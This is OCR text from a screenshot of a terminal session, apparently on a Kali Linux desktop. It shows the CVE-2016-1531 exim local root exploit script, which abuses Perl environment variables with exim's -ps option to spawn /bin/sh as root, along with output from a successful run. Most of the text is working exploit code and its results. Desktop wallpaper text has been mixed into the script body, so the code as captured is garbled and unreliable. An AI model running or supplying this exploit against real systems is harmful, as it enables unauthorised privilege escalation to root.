 user@debian: ~/tools/su...
08:33 AM
user@debian: ~/tools/suid/exim
File Actions Edit View Help
kali@kali: ~/Desktop × user@debian: ~/tools/suid/exim ×
# CVE-2016-1531 exim <= 4.84-3 local root exploit
# ===============================================
# you can write files as root or force a perl module to
# load by manipulating the perl environment and running
# exim with the "perl_startup" arguement -ps.
#
# e.g.
# [fantastic@localhost tmp]$ ./cve-2016-1531.sh
# [ CVE-2016-1531 local root exploit
# sh-4.3# id
# uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
#
# -- Hacker Fantastic
echo [ CVE-2016-1531 local root exploit
cat > /tmp/root.pm << EOF
package root;
use strict;
use warnings;
KALI LINUX™
"the quieter you become, the more you are able to hear"
system("/bin/sh");
EOF
PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
user@debian:~/tools/suid/exim$ ./cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# exit
exit
root.pm did not return a true value.
BEGIN failed--compilation aborted.
exim: error in perl_startup code: root.pm did not return a true value.
BEGIN failed--compilation aborted
user@debian:~/tools/suid/exim$
user@debian:~/tools/suid/exim$ c